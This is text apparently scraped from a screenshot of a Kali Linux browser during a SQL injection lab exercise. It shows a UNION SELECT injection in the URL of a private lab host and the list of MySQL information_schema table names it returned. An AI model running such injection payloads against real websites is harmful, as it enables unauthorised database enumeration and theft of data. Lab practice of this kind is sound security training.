 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,table_name ,3,4 FROM information_schema.tables
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Hacker
picture: cthulhu
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS
picture: files
FILES
picture: global_status
GLOBAL_STATUS
picture: global_variables
GLOBAL_VARIABLES
picture: key_column_usage
KEY_COLUMN_USAGE
picture: partitions
PARTITIONS
picture: plugins
PLUGINS
picture: processlist
PROCESSLIST
picture: profiling
PROFILING
picture: referential_constraints
REFERENTIAL_CONSTRAINTS
picture: routines
ROUTINES
picture: schemata
SCHEMATA
picture: schema_privileges
SCHEMA_PRIVILEGES
picture: session_status
SESSION_STATUS